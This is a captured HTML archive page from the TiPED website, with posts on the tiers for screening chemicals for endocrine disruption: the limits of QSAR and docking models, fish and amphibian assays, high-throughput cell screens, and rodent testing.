

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tiped.org/tiped_tier/
body_size: 52140
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Tiers | TiPED</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" media="all" href="http://tiped.org/wp-content/themes/tiped/style.css" />
<link rel="pingback" href="http://tiped.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://tiped.org/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="TiPED &raquo; Feed" href="http://tiped.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="TiPED &raquo; Comments Feed" href="http://tiped.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TiPED &raquo; Tiers Feed" href="http://tiped.org/tiped_tier/feed/" />
<link rel='stylesheet' id='eMember.style-css'  href='http://tiped.org/wp-content/plugins/wp-eMember/css/eMember_style.css?ver=3.9.36' type='text/css' media='all' />
<link rel='stylesheet' id='eMember.style.custom-css'  href='http://tiped.org/wp-content/plugins/wp-eMember/css/eMember_custom_style.css?ver=3.9.36' type='text/css' media='all' />
<link rel='stylesheet' id='validationEngine.jquery-css'  href='http://tiped.org/wp-content/plugins/wp-eMember/css/validationEngine.jquery.css?ver=3.9.36' type='text/css' media='all' />
<script type='text/javascript' src='http://tiped.org/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://tiped.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://tiped.org/wp-content/plugins/wp-eMember/js/jquery.validationEngine.js?ver=3.9.36'></script>
<script type='text/javascript' src='http://tiped.org/wp-content/plugins/wp-eMember/js/jquery.hint.js?ver=3.9.36'></script>
<script type='text/javascript' src='http://tiped.org/wp-content/plugins/wp-eMember/js/ajaxupload.js?ver=3.9.36'></script>
<script type='text/javascript' src='http://tiped.org/wp-content/plugins/wp-eMember/js/jquery.tools.min.js?ver=3.9.36'></script>
<script type='text/javascript' src='http://tiped.org/wp-content/plugins/wp-eMember/js/jquery.libs.js?ver=3.9.36'></script>
<script type='text/javascript' src='http://tiped.org/wp-content/plugins/wp-eMember/js/jquery.pagination-2.0rc.js?ver=3.9.36'></script>
<script type='text/javascript' src='http://tiped.org/wp-content/plugins/wp-eMember/js/jquery.confirm-1.3.js?ver=3.9.36'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tiped.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tiped.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.9.36" />
<script type="text/javascript">
jQuery(document).ready(function($){
  
    emember_forget_pass_trigger = '';    
    $forgot_pass_overlay = $(".forgot_pass_link").click(function(e){
        $("#wp_emember_email_mailMsg").html("").hide();
        $("#wp_emember_email_mailForm").show();   
        $('.eMember_text_input').val("");     
        }).overlay({
        mask: {
            color: '#ebecff'/*'darkred'*//*'#E7E7E7'*/,
            loadSpeed: 200,
            top: '30%',
            opacity: 0.9
        },
        api:true,
        onBeforeLoad:function(){
            emember_forget_pass_trigger = this.getTrigger();
        },    
        closeOnClick: false
    });
            
    $("#wp_emember_mailSendForm").live('submit',function(e){
       var $this = this;
       var divs = jQuery($this).parent().parent().find("div");
       var emailId = jQuery($this).find("input").eq(0).val();
       if(emailId=="")
          return;
       divs.eq(1).hide();
       divs.eq(0).html("").append(jQuery('<h3>Please Wait...</h3>')).show();
       var params = {"event":"send_mail","action":"send_mail","email":emailId,"_ajax_nonce":"c3c55e6daa"}
       jQuery.get( 'http://tiped.org/wp-admin/admin-ajax.php',params,               
             function(data){
                 divs.eq(0).html("").append(jQuery('<h3>'+data.msg+'</h3>'));  
                 setTimeout("emember_forget_pass_trigger.overlay().close()", 1000);                                  
             },
       "json");
       e.preventDefault();
    });
    
    
//fancy login start//    
    $('#emem_ui_close').click(function(e){
        $(this).parent().hide('slow');
        $('#marker').html("");
    });
    $('.emember_fancy_login_link').click(
            function(e){
                var targetId = $(e.target).addClass('emember_activeLink').attr('id');
                var alreadyOpened = $('#marker');
                var menu = $('#emember_signin_menu'); 
                var offset = $(e.target).offset();
                if(!alreadyOpened.html()){
                    alreadyOpened.html(targetId);
                    menu.css({'left':offset.left +'px','top':(offset.top+20) +'px'}).show('slow');
                }
                else if (targetId !=alreadyOpened.html()){
                    alreadyOpened.html(targetId);
                    menu.hide().css({'left':offset.left +'px','top':(offset.top+20) +'px'}).show('slow');
                }else if(targetId ==alreadyOpened.html()){
                    $(e.target).removeClass('emember_activeLink');
                    alreadyOpened.html("");
                    menu.hide('slow');
                }               
            }
        );
     $('#emember_fancy_login_form').submit(function(){
         var msg = "Please"+" wait ...";
         $('#emember_fancy_log_msg').css('color','black').html(msg+ '<br/>')
         $.post('http://tiped.org/wp-admin/admin-ajax.php', 
                $(this).serialize(), function (result){
                    if(result.status){
                        var redirect = '';
                        if(redirect){
                            var url  = get_redirect_url(result.redirect);
                            window.location.href = url;
                        }else{
                            window.location.reload();
                        }                        
                    }                        
                    else
                        $('#emember_fancy_log_msg').css('color', 'red').html(result.msg + '<br/>');
                }, 'json');
         return false;
     });       
//fancy login end//
    
    function get_redirect_url($redirects){
            
        var $after_login_page = '';
        if ($redirects.own) return $redirects.own;
        if ($redirects.level) return $redirects.level;
        if ($after_login_page) return $after_login_page;
        return '';  
    }
});
</script>
        <script type="text/javascript">
            jQuery(document).ready(function($){ 
                $('#respond').html("Please <a href=\"http://tiped.org/?page_id=207\">Login</a> to post a comment");
            });
        </script>
        	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body class="archive post-type-archive post-type-archive-tiped_tier two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			
			<div id="logobox"><hgroup>
				<a href="http://tiped.org/" title="TiPED" rel="home"><img src="http://tiped.org/wp-content/themes/tiped/images/tiped-logo.png" border="0" /></a>
			</hgroup></div>
						
			<div id="topquote">		<div id="headerquote" class="widget-area" role="complementary">
			<aside id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce"><div class="textwidget"><p>TiPED: a dynamic tool to facilitate efficient and early identification of potentially endocrine disrupting chemicals.</p></div></aside>		</div><!-- #secondary .widget-area -->
</div>

			<nav id="access" role="navigation">
				<div id="wide">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-tiped-main-menu-container"><ul id="menu-tiped-main-menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="http://tiped.org/">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-tiped_tier menu-item-58"><a href="http://tiped.org/tiped_tier/guiding-principles/">TiPED™ Guiding Principles</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-tiped_tier menu-item-has-children menu-item-51"><a href="http://tiped.org/tiped_tier/whats-tiped/">What is TiPED</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-tiped_tier menu-item-112"><a href="http://tiped.org/tiped_tier/the-tiers/">The TiPED™ Tiers</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="http://tiped.org/tiped_tier/how-to-use-it/">How to Use TiPED</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-tiped_tier menu-item-94"><a href="http://tiped.org/tiped_tier/what-is-endocrine-disruption/">What is Endocrine Disruption</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-tiped_tier menu-item-93"><a href="http://tiped.org/tiped_tier/what-is-green-chemistry/">What is Green Chemistry</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://tiped.org/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="http://tiped.org/tiped-in-action/">TiPED™ in Action</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="http://tiped.org/faq/">FAQ</a></li>
</ul></div>			</div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
													Blog Archives											</h1>
				</header>

						<nav id="nav-above">
			<h3 class="assistive-text">Post navigation</h3>
			<div class="nav-previous"><a href="http://tiped.org/tiped_tier/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
								
					
	<article id="post-290" class="post-290 tiped_tier type-tiped_tier status-publish hentry category-tier1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://tiped.org/tiped_tier/the-tiers/tier-1-computation-based-assessments/computer-based-strenghts-and-weaknesses/" title="Permalink to Computer Based Strengths and Weaknesses" rel="bookmark">Computer Based Strengths and Weaknesses</a></h1>
			
			
						<div class="comments-link">
				<a href="http://tiped.org/tiped_tier/the-tiers/tier-1-computation-based-assessments/computer-based-strenghts-and-weaknesses/#respond" title="Comment on Computer Based Strengths and Weaknesses"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Of all of TiPED&#8217;s five testing tiers, the computer-based modeling is the least developed.  In an ideal world, one would be able to enter a molecular structure into a computer and have an instant read on its potential endocrine activity.  Unfortunately, such tools are not yet readily available and what tools exist are not accurate enough to stand alone.  That said, progress is being made toward this ultimate goal. For instance:</p>
<p><strong>Making predictions about how a molecule will act based on quantitative structure activity relationships or QSAR:</strong></p>
<p>Although it is potentially a useful statistical tool, obtaining a meaningful Q/SAR predictive model on toxicity is problematic, and depends on several factors, including the quality and availability of biological data, the statistical methods employed, and the choice of descriptors. A useful Q/SAR model would incorporate the following characteristics:</p>
<p>1) Include a training set comprised of a sufficient number of molecules that cover the range of properties to be predicted by the model.</p>
<p>2) The number of compounds in the training set should be far more numerous (at least 5 to 10 fold) than the number of non-correlated descriptors used to calculate the model. Furthermore, the descriptors should be biophysically relevant to the property being predicted.</p>
<p>3) The model should be applicable to novel compounds and allow for mechanistic information related to the endpoint of interest.</p>
<p>4) Preferably, the simplest model should be selected.</p>
<p>For the purposes here, a chemist should consider the following limitations of the Q/SAR approach when selecting a Tier 1 method to predict EDC potential:</p>
<ul>
<li>The “SAR Paradox”, the fact that molecules of similar structure often have very dissimilar biological activity[16].</li>
<li>Each Q/SAR model predicts a specific endpoint, and only for chemicals with the identical mechanism.</li>
<li>Q/SAR models do not perform well with chemical structures outside the training set.</li>
<li>Most nuclear receptors have not been the focus of Q/SAR modeling, and there almost certainly are receptors yet to discover. Existing Q/SAR models predict only a subset of potential endocrine-activity and as such are insufficient.</li>
<li>Q/SAR models do not predict whether the compound agonizes or antagonizes a receptor.</li>
<li>Care must be taken to avoid deriving an over-fitted model (e.g. one that describes random error or noise, rather than an underlying relationship) and generating useless interpretations of structural/molecular data.</li>
</ul>
<p>In sum, while Q/SAR models currently can be used as statistical tools for broad statements of probability they are not yet sufficiently developed for predictive toxicology, especially for endocrine disruption; additional tools must be used to provide a fuller picture.</p>
<p><strong>Modeling of Biological Activity (Pocket Modeling, Molecular Docking):</strong></p>
<p>The simplest way to think about a molecule and its receptor is to picture them as a lock and key, with a caveat that both of them are somewhat flexible.  In a molecular docking model, the goal is to determine the correct orientation and adjustments of these two components. Specifically, molecular docking predicts the preferred orientation a molecule will adopt when bound to another molecule (i.e. the receptor) to form a stable complex. This information can be used to predict the binding affinity, or strength of association between the two molecules. Because the relative orientation of two molecules influences whether agonism or antagonism of the receptor results from their interaction, this method is useful for determining what type of signal a novel chemical is predicted to generate at the receptor. The limitation of this approach is that the molecular docking method requires an available crystal structure of the ligand-binding domain of interest, or at least of its close relative, as well as understanding of the domain’s flexibility, and structures being altered by residence in different cellular locations, such as plasma membrane vs. aqueous compartments.</p>
<p>The main approach used by scientists that study molecular docking simulates the actual docking process, whereby the ligand moves into position within the receptor’s active site following a series of rigid body transformations and internal changes to the ligand structure, such as torsion angle rotations, as well as changes in the binding pocket structure [<a title="References" href="http://tiped.org/tiped_tier/references/">12</a>]. Unlike simple comparisons of the complementarity of receptor and ligand shapes, simulation approaches can incorporate both ligand and receptor flexibility into the model, thus it is more reflective of what actually happens during ligand-receptor interactions. A disadvantage of this approach is that it is more time-consuming.</p>
<p>Molecular docking modeling tools have been developed in connection with pharmaceutical chemistry and are now being adapted to predict endocrine disruption potential.  Initial studies have demonstrated the acute accuracy of the tool, e.g. accurately modeling the interaction of polybrominated diphenyl ethers (PBDEs) with the ER[<a title="References" href="http://tiped.org/tiped_tier/references/">17, 18</a>] and AR[<a title="References" href="http://tiped.org/tiped_tier/references/">19</a>], as well as preliminary studies of a panel of NRs with crystallographic structures[<a title="References" href="http://tiped.org/tiped_tier/references/">20</a>].  Recent tests of PPARγ models demonstrate the very strong (at close to 100% accuracy) discriminating ability of the docking models.  As this particular tool is further developed and refined, its utility in predicting EDCs will become extremely valuable as part of this tier in the TiPED toolbox.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
									<span class="comments-link"><a href="http://tiped.org/tiped_tier/the-tiers/tier-1-computation-based-assessments/computer-based-strenghts-and-weaknesses/#respond" title="Comment on Computer Based Strengths and Weaknesses"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-290 -->

				
					
	<article id="post-280" class="post-280 tiped_tier type-tiped_tier status-publish hentry category-tier-4">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://tiped.org/tiped_tier/the-tiers/fish-and-amphibians/fish-and-amphibian-assays/" title="Permalink to Fish and Amphibian Assays" rel="bookmark">Fish and Amphibian Assays</a></h1>
			
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div><strong></strong></p>
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="top" width="89"><strong>Assay</strong></td>
<td valign="top" width="131"><strong>Fish species</strong></td>
<td valign="top" width="156"><strong>Endpoints</strong></td>
<td valign="top" width="79"><strong>Reference(s)</strong></td>
</tr>
<tr>
<td valign="top" width="89"><strong>Corticosteroid secretion</strong></td>
<td valign="top" width="131"><em>Oncorhynchus mykiss</em></td>
<td valign="top" width="156">Corticosteroid secretion in response to ACTH</td>
<td valign="top" width="79">[<a title="References" href="http://tiped.org/tiped_tier/references/">106</a>]<strong></strong></td>
</tr>
<tr>
<td valign="top" width="89"><strong>Rapid developmental toxicity HTS (in Tier 2)</strong></td>
<td valign="top" width="131">Zebrafish</td>
<td valign="top" width="156">Morphological endpoints (edema, bent body axes, pigmentation anomalies, and organ malformations)</td>
<td valign="top" width="79">[<a title="References" href="http://tiped.org/tiped_tier/references/">40, 107-111</a>]</td>
</tr>
<tr>
<td valign="top" width="89"><strong>Fish sex development test</strong></td>
<td valign="top" width="131">Fathead minnow</p>
<p>&nbsp;</p>
<p>Medaka</p>
<p>&nbsp;</p>
<p>Zebrafish</td>
<td valign="top" width="156">Designed to detect (anti-) estrogenic and (anti-) androgenic effects. Animals are exposed to test chemical before the onset of sexual differentiation.</p>
<p>Vitellogenin induction in males/inhibition in females.</p>
<p>Gonadal histopathology</p>
<p>Hormone levels</p>
<p>Sex ratio</p>
<p>Development of intersex</td>
<td valign="top" width="79">[<a title="References" href="http://tiped.org/tiped_tier/references/">112</a>]</p>
<p>&nbsp;</p>
<p>[<a title="References" href="http://tiped.org/tiped_tier/references/">113</a>]</p>
<p>&nbsp;</p>
<p>[<a title="References" href="http://tiped.org/tiped_tier/references/">114</a>]</td>
</tr>
<tr>
<td valign="top" width="89"><strong>Fish Two Generation Assay</strong></td>
<td valign="top" width="131">Fathead minnow</p>
<p>Medaka</p>
<p>Zebrafish</td>
<td valign="top" width="156">Whole body, serum, tissue T4 levels</td>
<td valign="top" width="79">[<a title="References" href="http://tiped.org/tiped_tier/references/">115]</a></td>
</tr>
<tr>
<td valign="top" width="89"><strong>Locomotion medium throughput assay (in Tier 2)</strong></td>
<td valign="top" width="131">Zebrafish</td>
<td valign="top" width="156">Can identify subtle developmental abnormalities between the nervous and musculoskeletal systems</td>
<td valign="top" width="79">[<a title="References" href="http://tiped.org/tiped_tier/references/">116</a>]</td>
</tr>
<tr>
<td valign="top" width="89"><strong>Sex specific behavior</strong></td>
<td valign="top" width="131">Zebrafish</td>
<td valign="top" width="156">Sex specific behaviors (aggressive: nipping, chasing, circling, avoiding, and reproductive: female association, spawning, chasing, and nipping)</td>
<td valign="top" width="79">[<a title="References" href="http://tiped.org/tiped_tier/references/">117</a>]</td>
</tr>
<tr>
<td valign="top" width="89"><strong>Short-term reproduction assay/ 21-day fish assay</strong></td>
<td valign="top" width="131">Fathead minnow</p>
<p>Medaka</td>
<td valign="top" width="156">Designed to detect (anti-) estrogenic and (anti-) androgenic effects. Mature male and female fish will be monitored during a 21-day chemical exposure; survival, reproductive behavior, and secondary sexual characteristics will be observed while fecundity and fertilization success will be monitored daily. At termination of the assay, measurements will be made of a number of endpoints reflective of the status of the reproductive endocrine system, including the GSI, gonadal histology, and plasma concentrations of vitellogenin.</td>
<td valign="top" width="79"><a title="References" href="http://tiped.org/tiped_tier/references/">[115], [118]</a>;</p>
<p><a title="References" href="http://tiped.org/tiped_tier/references/">[119], [120]</a></td>
</tr>
<tr>
<td valign="top" width="89"><strong>Transgenic reporter lines</strong></td>
<td valign="top" width="131">Zebrafish</td>
<td valign="top" width="156">Current lines can detect estrogenic activity and aromatase induction. More transgenic lines are being developed.</td>
<td valign="top" width="79">&nbsp;</p>
<p><a title="References" href="http://tiped.org/tiped_tier/references/">[41, 121, 122]</a></td>
</tr>
<tr>
<td valign="top" width="89"><strong>Assay</strong></td>
<td valign="top" width="131"><strong>Amphibian species</strong></td>
<td valign="top" width="156"><strong>Endpoints</strong></td>
<td valign="top" width="79"><strong>Reference(s)</strong></td>
</tr>
<tr>
<td valign="top" width="89"><strong>Corticosteroid secretion</strong></td>
<td valign="top" width="131"><em>X. laevis</em></p>
<p><em>Rana catesbeiana</em></td>
<td valign="top" width="156">Corticosteroid secretion in response to ACTH</td>
<td valign="top" width="79">[<a title="References" href="http://tiped.org/tiped_tier/references/">123</a>]</td>
</tr>
<tr>
<td valign="top" width="89"><strong>SEXDAMAX</strong></td>
<td valign="top" width="131"><em>X. laevis</em></p>
<p><em>X. tropicalis</em></td>
<td valign="top" width="156">Sexual differentiation</p>
<p>Metamorphosis</td>
<td valign="top" width="79">[<a title="References" href="http://tiped.org/tiped_tier/references/">124</a>]</p>
<p>[<a title="References" href="http://tiped.org/tiped_tier/references/">125</a>]</td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-280 -->

				
					
	<article id="post-243" class="post-243 tiped_tier type-tiped_tier status-publish hentry category-tier2">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://tiped.org/tiped_tier/the-tiers/tier-2-computation/targeted-cell-strengths-and-weakness/" title="Permalink to Targeted Cell Strengths and Weakness" rel="bookmark">Targeted Cell Strengths and Weakness</a></h1>
			
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><strong>Strengths:</strong> Endocrine disruptors are chemicals that interfere with the hormone system. Disruption in regulatory hormonal systems can cause devastating long-term effects such as problems in brain, metabolism, and disease states such as diabetes and autoimmune dysfunction. It may be of interest to test a group of new chemicals for potential endocrine disrupting activity before they are released for public use. Assays in this tier allow for the opportunity to further explore findings from computer based assessment by means of targeted nuclear receptor assays.</p>
<p>Target Cell assays allow: a) direct testing for possible disruption of biological signaling pathways by new compounds, b) to refine the findings from computer based toxicity predictions and pinpoint the endocrine systems that may be affected by the new compounds, and c) more efficiently target <em>in vivo</em> testing in the Cell Processes tier .</p>
<p>Additionally, one can also test a large number of chemicals at once using rapid, robotic tools.  These &#8220;<em>high-throughput screens</em>&#8221; (HTS) give relatively fast information and, because they can simultaneously test such a  large number of chemicals, can be relatively cost-efficient. HTS are now available using cell-based and cell-free methods. The two primary examples in development in the U.S. are <a href="http://www.epa.gov/ncct/toxcast/">ToxCast</a> at the U.S. E.P.A.<sup>21</sup>; and <a href="http://epa.gov/ncct/Tox21/">Tox21</a>, a joint effort U.S. E.P.A., National Institutes of Environmental Health Sciences/National Toxicology Program, National Institutes of Health and the Food and Drug Administration<sup>22</sup>.</p>
<p><strong>Weaknesses:</strong></p>
<p>The current design of the Targeted Cell battery of assays will allow one to obtain information about the ability of chemicals to interact with any one of 48 different nuclear receptors. However, some chemicals can interfere with hormone action in the body by mechanisms that do not target these receptors.  For example, some chemicals can activate enzyme systems in the body that can block hormone synthesis or metabolism.  In addition, chemicals may be modified in the body to form compounds that directly interact with receptors despite no such activity in the parent compounds.  Evaluating metabolism is important, but is not present in current assays in this tier tests.  Future iterations of targeted cell tier tests will include metabolism as a component, but this is not a trivial issue and will require development.</p>
<p>Additionally, the technologies employed in this tier make use of recombinant nuclear receptors that, in some cases, are fragments of the receptor. These technologies have the advantage of being relative inexpensive and rapid, but they can produce a higher level of false positive and false negative results.  This weakness is compensated for to some extent by having some redundancy in the battery of assays.  However, false positives would also be identified in Cell Processes assays as well as higher level assays.</p>
<p>As an overall concern, the high-throughput screens (HTS) in common use were originally developed for use in drug discovery. They work well at detecting pharmacologically-active compounds with strong effects. However, HTS were not initially designed (or performed by most labs) to detect weak activities, and it is precisely these weaker signals that may be biologically relevant and indicative of EDC activity. Hence care must be exercised in HTS use and interpretation for detecting EDC activity.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-243 -->

				
					
	<article id="post-232" class="post-232 tiped_tier type-tiped_tier status-publish hentry category-tier-5">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://tiped.org/tiped_tier/the-tiers/mammalian/mammalian-assays/" title="Permalink to Mammalian experimenal design framework" rel="bookmark">Mammalian experimenal design framework</a></h1>
			
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="eMember_protected_message eMember_protected_message_default">Please <a id="1769111291.8873" class="emember_fancy_login_link activeLink" href="javascript:void(0);">Login</a> to view this Content. (Not a member? <a href="http://tiped.org/?page_id=208">Join Today!</a>)</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-232 -->

				
					
	<article id="post-230" class="post-230 tiped_tier type-tiped_tier status-publish hentry category-tier-5">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://tiped.org/tiped_tier/the-tiers/mammalian/mammalian-assay-strengths-and-weaknesses/" title="Permalink to Mammalian Assay &#8211; Strengths and Weaknesses" rel="bookmark">Mammalian Assay &#8211; Strengths and Weaknesses</a></h1>
			
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>This tier involves testing chemical candidates on a range of physiological and behavioral effects in a rat or mouse model.  This tier has several unique qualities that make it critical for assessing chemicals for potential EDC effects. While a chemist may wish to use any of other tiers as an entry point for initial screens, the Mammalian tier should usually be reserved only for the final level of testing due to the greater complexity of the experimental design, the need for a developmental model that spans several months, and our respect for minimizing the use of mammals for testing unless absolutely necessary.</p>
<p><strong>Advantages</strong>:</p>
<p>If a chemical passes screening in earlier Tiers, it is important to determine its effects in a mammalian model. Rodents are recommended due to their high conservation of endocrine and neurobiological systems with other species, including humans. In addition, both rat and mouse models for EDCs are well studied and validated in the literature. They undergo relatively rapid postnatal development, they reach maturity in approximately 2 months or less, and they have short gestations (18-22 days). Other tiers use cells and cells lines, as well as non-mammalian testing protocols, which are highly relevant to human health. However, no other tier has the unique features of internal pregnancy in a uterine environment, followed by lactation and maternal care. Considering that most researchers believe the greatest cause for concern for EDC exposures is to developing fetuses and in infancy, which are critical developmental periods, such a mammalian model is needed.</p>
<p><em>The principal goal of the Mammalian tier is to assess the long-term health effects of early life exposure to the chemical of interest</em>.  Tests are designed to maximize the likelihood of identifying any effects on overall growth and development, pubertal timing, behavior, sexual dimorphisms, immune function, and other life history endpoints that are not possible to comprehensively assess <em>in silico</em>, <em>in vitro</em>, or in non-mammalian animal models.</p>
<p>An advantage of the Mammalian Tier is its malleability and flexibility, depending on the information needed.  For example, if a compound displayed no EDC activity in the other tiers, this tier could be used to obtain confirmatory data from a mammalian model.  Alternatively, this tier could be used to more comprehensively assess the endocrine disrupting potential of a compound for which results in other tiers were difficult to interpret.  The endpoints chosen will thus necessarily differ depending on the type of information needed and the performance of the compound in the other tiers.</p>
<p>For some compounds, a guideline study using a rat model may be required as part of routine risk assessment and toxicity testing.  Unfortunately most of the government guideline studies as currently proposed contain an insufficient number of endocrine sensitive endpoints and do not include doses that are considered to be “environmentally relevant” and, due to their government-standard &#8220;Good Laboratory Practices&#8221; requirements, are very expensive.</p>
<p>This Tier, as designed, has the advantage that it can provide information on more human disease-focused data than governmental guideline studies at a fraction of the cost, and  can be adapted to enhance a guideline study to include EDC-sensitive endpoints, additional doses, and account for critical animal care issues that can have an impact outcomes, such as caging materials, light cycle, diet, handling, and strain differences.  <em>Note</em> That mammalian studies can and should be done with a TiPED collaborator experienced with both mammalian screening and risk assessment requirements.</p>
<p><strong>Disadvantages:</strong></p>
<p>Rodent testing is not high-throughput, requires labor-intensive monitoring, demands specialized skills to do properly, and is expensive.</p>
<p>A potential pitfall of this Tier is that rodents are sensitive to the laboratory environment, with husbandry, food, temperature, social environment, and other factors changing basic developmental and physiological processes. These tests must be conducted in partnership with an experienced TiPED collaborator once the compound of interest has been screened in at least one of the other tiers to obtain basic information about its potential EDC activity. It is absolutely essential that the person conducting the assays be trained and a confirmed expert on each aspect of the work.</p>
<p>Because we respect the importance of minimizing animal testing, appropriate statistical analyses such as power analysis must be conducted prior to performing any work. Additionally, teams of experts working together are the ideal scenario to collect tissues to minimize use of  animals. These caveats underscore the point that experienced TiPED partners are needed to design, conduct, and interpret results.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-230 -->

				
					
	<article id="post-202" class="post-202 tiped_tier type-tiped_tier status-publish hentry category-tier-4">
		<header class="entry-header">
